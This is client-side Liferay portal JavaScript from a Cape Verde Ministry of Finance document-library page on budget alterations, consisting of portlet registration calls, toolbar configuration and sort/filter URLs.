Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"vafw","element":"#vafw","showFiltersDoneButton":false,"totalItems":9,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"301359","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"301359","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("vafw",new Component.default(context,
"#vafw"),destroyConfig);else Liferay.component("vafw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vafw",new Component.default(context,"#vafw"),destroyConfig);else Liferay.component("vafw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.wijk__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType":["asc"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry":["1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol":["title"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry":["50"],
"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["301359"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_libr